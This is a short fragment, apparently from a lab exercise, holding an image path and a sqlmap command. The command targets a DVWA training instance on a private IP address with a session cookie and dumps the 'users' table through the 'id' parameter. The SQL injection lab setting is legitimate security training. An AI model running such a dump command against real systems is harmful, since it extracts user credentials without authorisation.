 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8;
security=low" -D dvwa -T users --dump -p id --batch